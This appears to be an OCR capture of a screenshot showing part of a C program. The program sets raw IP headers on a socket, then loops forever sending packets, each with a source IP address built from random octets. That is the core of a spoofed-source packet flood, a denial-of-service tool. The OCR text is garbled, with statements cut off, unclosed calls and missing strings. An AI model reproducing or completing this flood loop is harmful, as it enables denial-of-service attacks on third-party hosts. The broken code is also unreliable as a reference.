
int
 one = 
1
;

const
int
 *val = &one;

if
 (setsockopt (s, IPPROTO_IP, IP_HDRINCL, val
    {

exit
(
0
);

    }

int
 i;

while
 (
1
)

    {

//Send the packet
if
 (sendto (s, datagram, iph->tot_len ,  
0
        {

printf
 (
"[!] Error sending Packet!\n"
);
exit
(
0
);

        } 
else
 {

            one_r = randommexico(
1
, 
250
);

            two_r = randommexico(
1
, 
250
);

            three_r = randommexico(
1
, 
250
);

            four_r = randommexico(
1
, 
250
);

snprintf
(primera, 
sizeof
(primera)-
1
, 
"
snprintf
(sourceip, 
sizeof
(sourceip)-
1
,
strcpy
(source_ip , sourceip);

            iph->saddr = inet_addr ( source_ip ); 

            psh.source_address = inet_addr( source_